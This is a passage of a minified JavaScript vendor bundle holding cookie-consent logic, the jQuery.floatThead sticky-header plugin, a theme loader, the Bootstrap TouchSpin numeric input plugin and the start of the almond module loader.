e.onNoCookieLaw&&e.onNoCookieLaw(t,i)),this.options.regionalLaw&&(i.revokable&&(e.revokable=!0),i.explicitAction&&(e.dismissOnScroll=!1,e.dismissOnTimeout=!1)),e},i}(),e.initialise=function(i,n,r){var o=new e.Law(i.law);n||(n=function(){}),r||(r=function(){});var s=Object.keys(e.status),a=t.getCookie("cookieconsent_status");s.indexOf(a)>=0?n(new e.Popup(i)):e.getCountryCode(i,(function(t){delete i.law,delete i.location,t.code&&(i=o.applyLaw(i,t.code)),n(new e.Popup(i))}),(function(t){delete i.law,delete i.location,r(t,new e.Popup(i))}))},e.getCountryCode=function(t,i,n){t.law&&t.law.countryCode?i({code:t.law.countryCode}):t.location?new e.Location(t.location).locate((function(e){i(e||{})}),n):i({})},e.utils=t,e.hasInitialised=!0,window.cookieconsent=e}}(window.cookieconsent||{})},function(e,t,i){},function(e,t,i){
/** @preserve jQuery.floatThead 2.2.1 - https://mkoryak.github.io/floatThead/ - Copyright (c) 2012 - 2020 Misha Koryak **/
// @license MIT
!function(e){e.floatThead=e.floatThead||{},e.floatThead.defaults={headerCellSelector:"tr:visible:first>*:visible",zIndex:1001,position:"auto",top:0,bottom:0,scrollContainer:function(t){return e([])},responsiveContainer:function(t){return e([])},getSizingRow:function(e,t,i){return e.find("tbody tr:visible:first>*:visible")},ariaLabel:function(e,t,i){return t.text()},floatTableClass:"floatThead-table",floatWrapperClass:"floatThead-wrapper",floatContainerClass:"floatThead-container",copyTableClass:!0,autoReflow:!1,debug:!1,support:{bootstrap:!0,datatables:!0,jqueryUI:!0,perfectScrollbar:!0},floatContainerCss:{"overflow-x":"hidden"}};var t=function(){var t={},i=Object.prototype.hasOwnProperty;t.has=function(e,t){return i.call(e,t)},t.keys=Object.keys||function(e){if(e!==Object(e))throw new TypeError("Invalid object");var i=[];for(var n in e)t.has(e,n)&&i.push(n);return i};var n=0;return t.uniqueId=function(e){var t=++n+"";return e?e+t:t},e.each(["Arguments","Function","String","Number","Date","RegExp"],(function(){var e=this;t["is"+e]=function(t){return Object.prototype.toString.call(t)==="[object "+e+"]"}})),t.debounce=function(e,t,i){var n,r,o,s,a;return function(){o=this,r=arguments,s=new Date;var l=function(){var c=new Date-s;c<t?n=setTimeout(l,t-c):(n=null,i||(a=e.apply(o,r)))},c=i&&!n;return n||(n=setTimeout(l,t)),c&&(a=e.apply(o,r)),a}},t}(),i="undefined"!=typeof MutationObserver,n=function(){for(var e=3,t=document.createElement("b"),i=t.all||[];e=1+e,t.innerHTML="\x3c!--[if gt IE "+e+"]><i><![endif]--\x3e",i[0];);return 4<e?e:document.documentMode}(),r=/Gecko\//.test(navigator.userAgent),o=/WebKit\//.test(navigator.userAgent),s=/rtl/i.test(document.documentElement.dir||"");n||r||o||(n=11);var a=function(){if(o){var t=e("<div>").css("width",0).append(e("<table>").css("max-width","100%").append(e("<tr>").append(e("<th>").append(e("<div>").css("min-width",100).text("X")))));e("body").append(t);var i=0===t.find("table").width();return t.remove(),i}return!1},l=!r&&!n,c=e(window),u=r&&window.matchMedia;if(!window.matchMedia||u){var d=window.onbeforeprint,p=window.onafterprint;window.onbeforeprint=function(){d&&d(),c.triggerHandler("fth-beforeprint")},window.onafterprint=function(){p&&p(),c.triggerHandler("fth-afterprint")}}function h(e,i){if(8===n){var r=c.width(),o=t.debounce((function(){var e=c.width();r!==e&&(r=e,i())}),1);c.on(e,o)}else c.on(e,t.debounce(i,1))}function f(t){var i=t[0].parentElement;do{if("visible"!==window.getComputedStyle(i).getPropertyValue("overflow"))break}while(i=i.parentElement);return i===document.body?e([]):e(i)}function v(e){window&&window.console&&window.console.error&&window.console.error("jQuery.floatThead: "+e)}function m(e){var t=e.getBoundingClientRect();return t.width||t.right-t.left}function g(){var e=document.createElement("scrolltester");e.style.cssText="width:100px;height:100px;overflow:scroll!important;position:absolute;top:-9999px;display:block",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}function y(e){if(e.dataTableSettings)for(var t=0;t<e.dataTableSettings.length;t++){var i=e.dataTableSettings[t].nTable;if(e[0]===i)return!0}return!1}function b(e,t,i){var n=i?"outerWidth":"width";if(a&&e.css("max-width")){var r=0;i&&(r+=parseInt(e.css("borderLeft"),10),r+=parseInt(e.css("borderRight"),10));for(var o=0;o<t.length;o++)r+=m(t.get(o));return r}return e[n]()}e.fn.floatThead=function(r){if(r=r||{},n<8)return this;if(t.isFunction(a)&&(a=a()),t.isString(r)){var d=r,p=Array.prototype.slice.call(arguments,1),w=this;return this.filter("table").each((function(){var i=e(this),n=i.data("floatThead-lazy");n&&i.floatThead(n);var r=i.data("floatThead-attached");if(r&&t.isFunction(r[d])){var o=r[d].apply(this,p);void 0!==o&&(w=o)}})),w}var _=e.extend({},e.floatThead.defaults||{},r);if(e.each(r,(function(i,n){!(i in e.floatThead.defaults)&&_.debug&&v("Used ["+i+"] key to init plugin, but that param is not an option for the plugin. Valid options are: "+t.keys(e.floatThead.defaults).join(", "))})),_.debug){var x=e.fn.jquery.split(".");1===parseInt(x[0],10)&&parseInt(x[1],10)<=7&&v("jQuery version "+e.fn.jquery+" detected! This plugin supports 1.8 or better, or 1.7.x with jQuery UI 1.8.24 -> http://jqueryui.com/resources/download/jquery-ui-1.8.24.zip")}return this.filter(":not(."+_.floatTableClass+")").each((function(){var r=t.uniqueId(),a=e(this);if(a.data("floatThead-attached"))return!0;if(!a.is("table"))throw new Error('jQuery.floatThead must be run on a table element. ex: $("table").floatThead();');var d=_.autoReflow&&i,p=null,w=a.children("thead:first"),x=a.children("tbody:first");if(0===w.length||0===x.length)return _.debug&&(0===w.length?v("The thead element is missing."):v("The tbody element is missing.")),a.data("floatThead-lazy",_),void a.unbind("reflow").one("reflow",(function(){a.floatThead(_)}));a.data("floatThead-lazy")&&a.unbind("reflow"),a.data("floatThead-lazy",!1);var T,S,C=!0,E={vertical:0,horizontal:0};t.isFunction(g)&&(g=g());var k=0;!0===_.scrollContainer&&(_.scrollContainer=f);var O=_.scrollContainer(a)||e([]),$=O.length>0,M=$?e([]):_.responsiveContainer(a)||e([]),A=me(),P=null;"auto"===_.position?P=null:"fixed"===_.position?P=!1:"absolute"===_.position?P=!0:_.debug&&v('Invalid value given to "position" option, valid is "fixed", "absolute" and "auto". You passed: ',_.position),null==P&&(P=$);var D=a.find("caption"),I=1===D.length;if(I)var L="top"===(D.css("caption-side")||D.attr("align")||"top");var j=e("<fthfoot>").css({display:"table-footer-group","border-spacing":0,height:0,"border-collapse":"collapse",visibility:"hidden"}),N=!1,z=e([]),R=n<=9&&!$&&P,H=e("<table/>"),F=e("<colgroup/>"),q=a.children("colgroup:first"),W=!0;0===q.length&&(q=e("<colgroup/>"),W=!1);var B=W?"col:visible":"col",Y=e("<fthtr>").css({display:"table-row","border-spacing":0,height:0,"border-collapse":"collapse"}),X=e("<div>").css(_.floatContainerCss).attr("aria-hidden","true"),G=!1,U=e("<thead/>"),V=e('<tr class="size-row"/>'),K=e([]),Q=e([]),J=e([]),Z=e([]);U.append(V),a.prepend(q),l&&(j.append(Y),a.append(j)),H.append(F),X.append(H),_.copyTableClass&&H.attr("class",a.attr("class")),H.attr({cellpadding:a.attr("cellpadding"),cellspacing:a.attr("cellspacing"),border:a.attr("border")});var ee=a.css("display");if(H.css({borderCollapse:a.css("borderCollapse"),border:a.css("border"),display:ee}),$||H.css("width","auto"),"none"===ee&&(G=!0),H.addClass(_.floatTableClass).css({margin:0,"border-bottom-width":0}),P){var te=function(t,i){var n=t.css("position"),r=t;if(!("relative"===n||"absolute"===n)||i){var o={paddingLeft:t.css("paddingLeft"),paddingRight:t.css("paddingRight")};X.css(o),r=t.data("floatThead-containerWrap")||t.wrap(e("<div>").addClass(_.floatWrapperClass).css({position:"relative",clear:"both"})).parent(),t.data("floatThead-containerWrap",r),N=!0}return r};$?(z=te(O,!0)).prepend(X):(z=te(a),a.before(X))}else a.before(X);X.css({position:P?"absolute":"fixed",marginTop:0,top:P?0:"auto",zIndex:_.zIndex,willChange:"transform"}),X.addClass(_.floatContainerClass),le();var ie={"table-layout":"fixed"},ne={"table-layout":a.css("tableLayout")||"auto"},re=a[0].style.width||"",oe=a.css("minWidth")||"";function se(e){return e+".fth-"+r+".floatTHead"}function ae(){var t=0;if(w.children("tr:visible").each((function(){t+=e(this).outerHeight(!0)})),"collapse"===a.css("border-collapse")){var i=parseInt(a.css("border-top-width"),10);i>parseInt(a.find("thead tr:first").find(">*:first").css("border-top-width"),10)&&(t-=i/2)}V.outerHeight(t),K.outerHeight(t)}function le(){T=(t.isFunction(_.top)?_.top(a):_.top)||0,S=(t.isFunction(_.bottom)?_.bottom(a):_.bottom)||0}function ce(){if(!C){if(C=!0,P){var e=b(a,Z,!0);e>z.width()&&a.css("minWidth",e)}a.css(ie),H.css(ie),H.append(w),x.before(U),ae()}}function ue(){C&&(C=!1,P&&a.width(re),U.detach(),a.prepend(w),a.css(ne),H.css(ne),a.css("minWidth",oe),a.css("minWidth",b(a,Z)))}var de=!1;function pe(e){de!==e&&(de=e,a.triggerHandler("floatThead",[e,X]))}function he(e){P!==e&&(P=e,X.css({position:P?"absolute":"fixed"}))}function fe(){var t,i=function(){var t,i=w.find(_.headerCellSelector);if(W?t=q.find(B).length:(t=0,i.each((function(){t+=parseInt(e(this).attr("colspan")||1,10)}))),t!==k){k=t;var n=[],r=[];V.empty();for(var o=0;o<t;o++){var s=document.createElement("th");s.setAttribute("aria-label",_.ariaLabel(a,i.eq(o),o)),s.className="floatThead-col",V[0].appendChild(s),n.push("<col/>"),r.push(e("<fthtd>").css({display:"table-cell",height:0,width:"auto"}))}n=W?q.html():n.join(""),l&&(Y.empty(),Y.append(r),Z=Y.find("fthtd")),K=V.find("th"),W||q.html(n),Q=q.find(B),F.html(n),J=F.find(B)}return t}();return function(){var e=X.scrollLeft();Q=q.find(B);var r=function(e,t,i,n){return l?i:n?_.getSizingRow(e,t,i):t}(a,Q,Z,n);if(r.length===i&&i>0){if(!W)for(t=0;t<i;t++)Q.eq(t).css("width","");ue();var o=[];for(t=0;t<i;t++)o[t]=m(r.get(t));for(t=0;t<i;t++)J.eq(t).width(o[t]),Q.eq(t).width(o[t]);ce()}else H.append(w),a.css(ne),H.css(ne),ae();X.scrollLeft(e),a.triggerHandler("reflowed",[X])}}function ve(e){var t=O.css("border-"+e+"-width"),i=0;return t&&~t.indexOf("px")&&(i=parseInt(t,10)),i}function me(){return"auto"===M.css("overflow-x")}function ge(){var e,t=O.scrollTop(),i=0,n=I?D.outerHeight(!0):0,r=L?n:-n,l=X.height(),u=a.offset(),d=0,p=0;if($){var h=O.offset();i=u.top-h.top+t,I&&L&&(i+=n),d=ve("left"),p=ve("top"),i-=p}else e=u.top-T-l+S+E.horizontal;var f=c.scrollTop(),v=c.scrollLeft(),m=function(){return(me()?M:O).scrollLeft()||0},g=m();return function(h){A=me();var y=a[0].offsetWidth<=0&&a[0].offsetHeight<=0;if(!y&&G)return G=!1,setTimeout((function(){a.triggerHandler("reflow")}),1),null;if(y&&(G=!0,!P))return null;if("windowScroll"===h)f=c.scrollTop(),v=c.scrollLeft();else if("containerScroll"===h)if(M.length){if(!A)return;g=M.scrollLeft()}else t=O.scrollTop(),g=O.scrollLeft();else"init"!==h&&(f=c.scrollTop(),v=c.scrollLeft(),t=O.scrollTop(),g=m());if(!o||!(f<0||s&&v>0||!s&&v<0)){if(R)he("windowScrollDone"===h);else if("windowScrollDone"===h)return null;var b,w;u=a.offset(),I&&L&&(u.top+=n);var _=a.outerHeight();if($&&P){if(i>=t){var x=i-t+p;b=x>0?x:0,pe(!1)}else t-i>_-l?b=_-l-t-i:(b=N?p:t,pe(!0));w=d}else!$&&P?(f>e+_+r?b=_-l+r+S:u.top>=f+T?(b=0,ue(),pe(!1)):(b=T+f-u.top+i+(L?n:0),ce(),pe(!0)),w=g):$&&!P?(i>t||t-i>_?(b=u.top-f,ue(),pe(!1)):(b=u.top+t-f-i,ce(),pe(!0)),w=u.left+g-v):$||P||(f>e+_+r?b=_+T-f+e+r:u.top>f+T?(b=u.top-f,ce(),pe(!1)):(b=T,pe(!0)),w=u.left+g-v);return{top:Math.round(b),left:Math.round(w)}}}}function ye(){var e=null,t=null,i=null;return function(r,o,s){if(null!=r&&(e!==r.top||t!==r.left)){if(8===n)X.css({top:r.top,left:r.left});else{var l="translateX("+r.left+"px) translateY("+r.top+"px)",c={"-webkit-transform":l,"-moz-transform":l,"-ms-transform":l,"-o-transform":l,transform:l,top:0,left:0};X.css(c)}e=r.top,t=r.left}o&&function(){var e=b(a,Z,!0),t=A?M:O,i=t.length?m(t[0]):e,n="hidden"!==t.css("overflow-y")?i-E.vertical:i;if(X.width(n),$){var r=100*e/n;H.css("width",r+"%")}else H.css("width",e+"px")}(),s&&ae();var u=(A?M:O).scrollLeft();P&&i===u||(X.scrollLeft(u),i=u)}}function be(){if(O.length)if(_.support&&_.support.perfectScrollbar&&O.data().perfectScrollbar)E={horizontal:0,vertical:0};else{if("scroll"===O.css("overflow-x"))E.horizontal=g;else{var e=O.width(),t=b(a,Z),i=n<r?g:0;E.horizontal=e-i<t?g:0}if("scroll"===O.css("overflow-y"))E.vertical=g;else{var n=O.height(),r=a.height(),o=e<t?g:0;E.vertical=n-o<r?g:0}}}be();var we=function(){fe()()};we();var _e=ge(),xe=ye();xe(_e("init"),!0);var Te=t.debounce((function(){xe(_e("windowScrollDone"),!1)}),1),Se=function(){xe(_e("windowScroll"),!1),R&&Te()},Ce=function(){xe(_e("containerScroll"),!1)},Ee=t.debounce((function(){a.is(":hidden")||(be(),le(),we(),_e=ge(),xe(_e("reflow"),!0,!0))}),1),ke=function(){ue()},Oe=function(){ce()},$e=function(e){e.matches?ke():Oe()},Me=null;if(window.matchMedia&&window.matchMedia("print").addListener&&!u?(Me=window.matchMedia("print")).addListener($e):(c.on("fth-beforeprint",ke),c.on("fth-afterprint",Oe)),$?P?O.on(se("scroll"),Ce):(O.on(se("scroll"),Ce),c.on(se("scroll"),Se)):(M.on(se("scroll"),Ce),c.on(se("scroll"),Se)),c.on(se("load"),Ee),h(se("resize"),(function(){a.is(":hidden")||(le(),be(),we(),_e=ge(),(xe=ye())(_e("resize"),!0,!0))})),a.on("reflow",Ee),_.support&&_.support.datatables&&y(a)&&a.on("filter",Ee).on("sort",Ee).on("page",Ee),_.support&&_.support.bootstrap&&c.on(se("shown.bs.tab"),Ee),_.support&&_.support.jqueryUI&&c.on(se("tabsactivate"),Ee),d){var Ae=null;t.isFunction(_.autoReflow)&&(Ae=_.autoReflow(a,O)),Ae||(Ae=O.length?O[0]:a[0]),(p=new MutationObserver((function(e){for(var t=function(e){return e&&e[0]&&("THEAD"===e[0].nodeName||"TD"===e[0].nodeName||"TH"===e[0].nodeName)},i=0;i<e.length;i++)if(!t(e[i].addedNodes)&&!t(e[i].removedNodes)){Ee();break}}))).observe(Ae,{childList:!0,subtree:!0})}a.data("floatThead-attached",{destroy:function(){var e=".fth-"+r;return ue(),a.css(ne),q.remove(),l&&j.remove(),U.parent().length&&U.replaceWith(w),pe(!1),d&&(p.disconnect(),p=null),a.off("reflow reflowed"),O.off(e),M.off(e),N&&(O.length?O.unwrap():a.unwrap()),$?O.data("floatThead-containerWrap",!1):a.data("floatThead-containerWrap",!1),a.css("minWidth",oe),X.remove(),a.data("floatThead-attached",!1),c.off(e),c.off("fth-beforeprint fth-afterprint"),Me&&Me.removeListener($e),ke=Oe=function(){},function(){return a.floatThead(_)}},reflow:function(){Ee()},setHeaderHeight:function(){ae()},getFloatContainer:function(){return X},getRowGroups:function(){return C?X.find(">table>thead").add(a.children("tbody,tfoot")):a.children("thead,tbody,tfoot")}})})),this}}(function(){var t=window.jQuery;return e.exports&&!t&&(t=i(16)),t}())},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,i){i(201),e.exports=i(206)},function(e,t,i){window.themeJquery=window.jQuery=window.$=i(16),i(125),window.Popper=i(121).default,i(153),window.PerfectScrollbar=i(154),i(202),i(203),i(204),i(155),i(156),i(157),i(158),window.Swiper=i(159),window.Particles=i(160),i(161),i(162),i(163)},function(e,t,i){var n,r,o;r=[i(16)],void 0===(o="function"==typeof(n=function(e){"use strict";var t=0;e.fn.TouchSpin=function(i){var n={min:0,max:100,initval:"",replacementval:"",firstclickvalueifempty:null,step:1,decimals:0,stepinterval:100,forcestepdivisibility:"round",stepintervaldelay:500,verticalbuttons:!1,verticalup:"+",verticaldown:"-",verticalupclass:"",verticaldownclass:"",prefix:"",postfix:"",prefix_extraclass:"",postfix_extraclass:"",booster:!0,boostat:10,maxboostedstep:!1,mousewheel:!0,buttondown_class:"btn btn-primary",buttonup_class:"btn btn-primary",buttondown_txt:"-",buttonup_txt:"+",callback_before_calculation:function(e){return e},callback_after_calculation:function(e){return e}},r={min:"min",max:"max",initval:"init-val",replacementval:"replacement-val",firstclickvalueifempty:"first-click-value-if-empty",step:"step",decimals:"decimals",stepinterval:"step-interval",verticalbuttons:"vertical-buttons",verticalupclass:"vertical-up-class",verticaldownclass:"vertical-down-class",forcestepdivisibility:"force-step-divisibility",stepintervaldelay:"step-interval-delay",prefix:"prefix",postfix:"postfix",prefix_extraclass:"prefix-extra-class",postfix_extraclass:"postfix-extra-class",booster:"booster",boostat:"boostat",maxboostedstep:"max-boosted-step",mousewheel:"mouse-wheel",buttondown_class:"button-down-class",buttonup_class:"button-up-class",buttondown_txt:"button-down-txt",buttonup_txt:"button-up-txt"};return this.each((function(){var o,s,a,l,c,u,d,p,h,f,v,m,g,y,b,w=e(this),_=w.data(),x=0,T=!1;function S(){""===o.prefix&&(s=c.prefix.detach()),""===o.postfix&&(a=c.postfix.detach())}function C(){var e,t,i;""!==(e=o.callback_before_calculation(w.val()))?o.decimals>0&&"."===e||(t=parseFloat(e),isNaN(t)&&(t=""!==o.replacementval?o.replacementval:0),i=t,t.toString()!==e&&(i=t),null!==o.min&&t<o.min&&(i=o.min),null!==o.max&&t>o.max&&(i=o.max),i=function(e){switch(o.forcestepdivisibility){case"round":return(Math.round(e/o.step)*o.step).toFixed(o.decimals);case"floor":return(Math.floor(e/o.step)*o.step).toFixed(o.decimals);case"ceil":return(Math.ceil(e/o.step)*o.step).toFixed(o.decimals);default:return e.toFixed(o.decimals)}}(i),Number(e).toString()!==i.toString()&&(w.val(i),w.trigger("change"))):""!==o.replacementval&&(w.val(o.replacementval),w.trigger("change"))}function E(){if(o.booster){var e=Math.pow(2,Math.floor(x/o.boostat))*o.step;return o.maxboostedstep&&e>o.maxboostedstep&&(e=o.maxboostedstep,u=Math.round(u/e)*e),Math.max(o.step,e)}return o.step}function k(){return"number"==typeof o.firstclickvalueifempty?o.firstclickvalueifempty:(o.min+o.max)/2}function O(){C();var e,t=u=parseFloat(o.callback_before_calculation(c.input.val()));isNaN(u)?u=k():(e=E(),u+=e),null!==o.max&&u>o.max&&(u=o.max,w.trigger("touchspin.on.max"),P()),c.input.val(o.callback_after_calculation(Number(u).toFixed(o.decimals))),t!==u&&w.trigger("change")}function $(){C();var e,t=u=parseFloat(o.callback_before_calculation(c.input.val()));isNaN(u)?u=k():(e=E(),u-=e),null!==o.min&&u<o.min&&(u=o.min,w.trigger("touchspin.on.min"),P()),c.input.val(o.callback_after_calculation(Number(u).toFixed(o.decimals))),t!==u&&w.trigger("change")}function M(){P(),x=0,T="down",w.trigger("touchspin.on.startspin"),w.trigger("touchspin.on.startdownspin"),h=setTimeout((function(){d=setInterval((function(){x++,$()}),o.stepinterval)}),o.stepintervaldelay)}function A(){P(),x=0,T="up",w.trigger("touchspin.on.startspin"),w.trigger("touchspin.on.startupspin"),f=setTimeout((function(){p=setInterval((function(){x++,O()}),o.stepinterval)}),o.stepintervaldelay)}function P(){switch(clearTimeout(h),clearTimeout(f),clearInterval(d),clearInterval(p),T){case"up":w.trigger("touchspin.on.stopupspin"),w.trigger("touchspin.on.stopspin");break;case"down":w.trigger("touchspin.on.stopdownspin"),w.trigger("touchspin.on.stopspin")}x=0,T=!1}w.data("alreadyinitialized")||(w.data("alreadyinitialized",!0),t+=1,w.data("spinnerid",t),w.is("input")?(""!==(o=e.extend({},n,_,(b={},e.each(r,(function(e,t){var i="bts-"+t;w.is("[data-"+i+"]")&&(b[e]=w.data(i))})),b),i)).initval&&""===w.val()&&w.val(o.initval),C(),g=w.val(),y=w.parent(),""!==g&&(g=o.callback_after_calculation(Number(g).toFixed(o.decimals))),w.data("initvalue",g).val(g),w.addClass("form-control"),y.hasClass("input-group")?function(t){t.addClass("bootstrap-touchspin");var i,n,r=w.prev(),s=w.next(),a='<span class="input-group-addon input-group-prepend bootstrap-touchspin-prefix input-group-prepend bootstrap-touchspin-injected"><span class="input-group-text">'+o.prefix+"</span></span>",c='<span class="input-group-addon input-group-append bootstrap-touchspin-postfix input-group-append bootstrap-touchspin-injected"><span class="input-group-text">'+o.postfix+"</span></span>";r.hasClass("input-group-btn")||r.hasClass("input-group-prepend")?(i='<button class="'+o.buttondown_class+' bootstrap-touchspin-down bootstrap-touchspin-injected" type="button">'+o.buttondown_txt+"</button>",r.append(i)):(i='<span class="input-group-btn input-group-prepend bootstrap-touchspin-injected"><button class="'+o.buttondown_class+' bootstrap-touchspin-down" type="button">'+o.buttondown_txt+"</button></span>",e(i).insertBefore(w)),s.hasClass("input-group-btn")||s.hasClass("input-group-append")?(n='<button class="'+o.buttonup_class+' bootstrap-touchspin-up bootstrap-touchspin-injected" type="button">'+o.buttonup_txt+"</button>",s.prepend(n)):(n='<span class="input-group-btn input-group-append bootstrap-touchspin-injected"><button class="'+o.buttonup_class+' bootstrap-touchspin-up" type="button">'+o.buttonup_txt+"</button></span>",e(n).insertAfter(w)),e(a).insertBefore(w),e(c).insertAfter(w),l=t}(y):(m="",w.hasClass("input-sm")&&(m="input-group-sm"),w.hasClass("input-lg")&&(m="input-group-lg"),v=o.verticalbuttons?'<div class="input-group '+m+' bootstrap-touchspin bootstrap-touchspin-injected"><span class="input-group-addon input-group-prepend bootstrap-touchspin-prefix"><span class="input-group-text">'+o.prefix+'</span></span><span class="input-group-addon bootstrap-touchspin-postfix input-group-append"><span class="input-group-text">'+o.postfix+'</span></span><span class="input-group-btn-vertical"><button class="'+o.buttondown_class+" bootstrap-touchspin-up "+o.verticalupclass+'" type="button">'+o.verticalup+'</button><button class="'+o.buttonup_class+" bootstrap-touchspin-down "+o.verticaldownclass+'" type="button">'+o.verticaldown+"</button></span></div>":'<div class="input-group bootstrap-touchspin bootstrap-touchspin-injected"><span class="input-group-btn input-group-prepend"><button class="'+o.buttondown_class+' bootstrap-touchspin-down" type="button">'+o.buttondown_txt+'</button></span><span class="input-group-addon bootstrap-touchspin-prefix input-group-prepend"><span class="input-group-text">'+o.prefix+'</span></span><span class="input-group-addon bootstrap-touchspin-postfix input-group-append"><span class="input-group-text">'+o.postfix+'</span></span><span class="input-group-btn input-group-append"><button class="'+o.buttonup_class+' bootstrap-touchspin-up" type="button">'+o.buttonup_txt+"</button></span></div>",l=e(v).insertBefore(w),e(".bootstrap-touchspin-prefix",l).after(w),w.hasClass("input-sm")?l.addClass("input-group-sm"):w.hasClass("input-lg")&&l.addClass("input-group-lg")),c={down:e(".bootstrap-touchspin-down",l),up:e(".bootstrap-touchspin-up",l),input:e("input",l),prefix:e(".bootstrap-touchspin-prefix",l).addClass(o.prefix_extraclass),postfix:e(".bootstrap-touchspin-postfix",l).addClass(o.postfix_extraclass)},S(),w.on("keydown.touchspin",(function(e){var t=e.keyCode||e.which;38===t?("up"!==T&&(O(),A()),e.preventDefault()):40===t&&("down"!==T&&($(),M()),e.preventDefault())})),w.on("keyup.touchspin",(function(e){var t=e.keyCode||e.which;(38===t||40===t)&&P()})),w.on("blur.touchspin",(function(){C(),w.val(o.callback_after_calculation(w.val()))})),c.down.on("keydown",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("down"!==T&&($(),M()),e.preventDefault())})),c.down.on("keyup.touchspin",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||P()})),c.up.on("keydown.touchspin",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("up"!==T&&(O(),A()),e.preventDefault())})),c.up.on("keyup.touchspin",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||P()})),c.down.on("mousedown.touchspin",(function(e){c.down.off("touchstart.touchspin"),w.is(":disabled")||($(),M(),e.preventDefault(),e.stopPropagation())})),c.down.on("touchstart.touchspin",(function(e){c.down.off("mousedown.touchspin"),w.is(":disabled")||($(),M(),e.preventDefault(),e.stopPropagation())})),c.up.on("mousedown.touchspin",(function(e){c.up.off("touchstart.touchspin"),w.is(":disabled")||(O(),A(),e.preventDefault(),e.stopPropagation())})),c.up.on("touchstart.touchspin",(function(e){c.up.off("mousedown.touchspin"),w.is(":disabled")||(O(),A(),e.preventDefault(),e.stopPropagation())})),c.up.on("mouseup.touchspin mouseout.touchspin touchleave.touchspin touchend.touchspin touchcancel.touchspin",(function(e){T&&(e.stopPropagation(),P())})),c.down.on("mouseup.touchspin mouseout.touchspin touchleave.touchspin touchend.touchspin touchcancel.touchspin",(function(e){T&&(e.stopPropagation(),P())})),c.down.on("mousemove.touchspin touchmove.touchspin",(function(e){T&&(e.stopPropagation(),e.preventDefault())})),c.up.on("mousemove.touchspin touchmove.touchspin",(function(e){T&&(e.stopPropagation(),e.preventDefault())})),w.on("mousewheel.touchspin DOMMouseScroll.touchspin",(function(e){if(o.mousewheel&&w.is(":focus")){var t=e.originalEvent.wheelDelta||-e.originalEvent.deltaY||-e.originalEvent.detail;e.stopPropagation(),e.preventDefault(),t<0?$():O()}})),w.on("touchspin.destroy",(function(){var t;t=w.parent(),P(),w.off(".touchspin"),t.hasClass("bootstrap-touchspin-injected")?(w.siblings().remove(),w.unwrap()):(e(".bootstrap-touchspin-injected",t).remove(),t.removeClass("bootstrap-touchspin")),w.data("alreadyinitialized",!1)})),w.on("touchspin.uponce",(function(){P(),O()})),w.on("touchspin.downonce",(function(){P(),$()})),w.on("touchspin.startupspin",(function(){A()})),w.on("touchspin.startdownspin",(function(){M()})),w.on("touchspin.stopspin",(function(){P()})),w.on("touchspin.updatesettings",(function(t,i){!function(t){(function(t){o=e.extend({},o,t),t.postfix&&(0===w.parent().find(".bootstrap-touchspin-postfix").length&&a.insertAfter(w),w.parent().find(".bootstrap-touchspin-postfix .input-group-text").text(t.postfix)),t.prefix&&(0===w.parent().find(".bootstrap-touchspin-prefix").length&&s.insertBefore(w),w.parent().find(".bootstrap-touchspin-prefix .input-group-text").text(t.prefix)),S()})(t),C();var i=c.input.val();""!==i&&(i=Number(o.callback_before_calculation(c.input.val())),c.input.val(o.callback_after_calculation(Number(i).toFixed(o.decimals))))}(i)}))):console.log("Must be an input."))}))}})?n.apply(t,r):n)||(e.exports=o)},function(e,t,i){var n,r,o;r=[i(16)],void 0===(o="function"==typeof(n=function(t){var i=function(){if(t&&t.fn&&t.fn.select2&&t.fn.select2.amd)var i=t.fn.select2.amd;return function(){
/**
 * @license almond 0.3.3 Copyright jQuery Foundation and other contributors.
 * Released under MIT license, http://github.com/requirejs/almond/LICENSE
 */
var e,t,n;i&&i.requirejs||(i?t=i:i={},function(i){var r,o,s,a,l={},c={},u={},d={},p=Object.prototype.hasOwnProperty,h=[].slice,f=/\.js$/;function v(e,t){return p.call(e,t)}function m(e,t){var i,n,r,o,s,a,l,c,d,p,h,v=t&&t.split("/"),m=u.map,g=m&&m["*"]||{};if(e){for(s=(e=e.split("/")).length-1,u.nodeIdCompat&&f.test(e[s])&&(e[s]=e[s].replace(f,"")),"."===e[0].charAt(0)&&v&&(e=v.slice(0,v.length-1).concat(e)),d=0;d<e.length;d++)if("."===(h=e[d]))e.splice(d,1),d-=1;else if(".."===h){if(0===d||1===d&&".."===e[2]||".."===e[d-1])continue;d>0&&(e.splice(d-1,2),d-=2)}e=e.join("/")}if((v||g)&&m){for(d=(i=e.split("/")).length;d>0;d-=1){if(n=i.slice(0,d).join("/"),v)for(p=v.length;p>0;p-=1)if((r=m[v.slice(0,p).join("/")])&&(r=r[n])){o=r,a=d;break}if(o)break;!l&&g&&g[n]&&(l=g[n],c=d)}!o&&l&&(o=l,a=c),o&&(i.splice(0,a,o),e=i.join("/"))}return e}function g(e,t){return function(){var i=h.call(arguments,0);return"string"!=typeof i[0]&&1===i.length&&i.push(null),o.apply(void 0,i.concat([e,t]))}}function y(e){return function(t){l[e]=t}}function b(e){if(v(c,e)){var t=c[e];delete c[e],d[e]=!0,r.apply(void 0,t)}if(!v(l,e)&&!v(d,e))throw new Error("No "+e);return l[e]}function w(e){var t,i=e?e.indexOf("!"):-1;return i>-1&&(t=e.substring(0,i),e=e.substring(i+1,e.length)),[t,e]}function _(e){return e?w(e):[]}function x(e){return function(){return u&&u.config&&u.config[e]||{}}}s=function(e,t){var i,n,r=w(e),o=r[0],s=t[1];return e=r[1],o&&(i=b(o=m(o,s))),o?e=i&&i.normalize?i.normalize(e,(n=s,function(e){return m(e,n)})):m(e,s):(o=(r=w(e=m(e,s)))[0],e=r[1],o&&(i=b(o))),{f:o?o+"!"+e:e,n:e,pr:o,p:i}},a={require:function(e){return g(e)},exports:function(e){var t=l[e];return void 0!==t?t:l[e]={}},module:function(e){return{id:e,uri:"",exports:l[e],config:x(e)}}},r=function(e,t,i,n){var r,o,u,p,h,f,m,w=[],x=typeof i;if(f=_(n=n||e),"undefined"===x||"function"===x){for(t=!t.length&&i.length?["require","exports","module"]:t,h=0;h<t.length;h+=1)if("require"===(o=(p=s(t[h],f)).f))w[h]=a.require(e);else if("exports"===o)w[h]=a.exports(e),m=!0;else if("module"===o)r=w[h]=a.module(e);else 